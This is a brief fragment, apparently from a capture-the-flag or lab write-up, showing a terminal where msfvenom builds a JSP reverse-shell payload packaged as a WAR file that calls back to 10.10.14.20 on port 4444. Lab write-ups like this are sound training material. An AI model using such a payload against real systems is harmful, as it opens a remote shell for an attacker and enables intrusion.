 root@Sasuke:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.20 LPORT=
4444 -f war > shell.war
Payload size: 1083 bytes
Final size of war file: 1083 bytes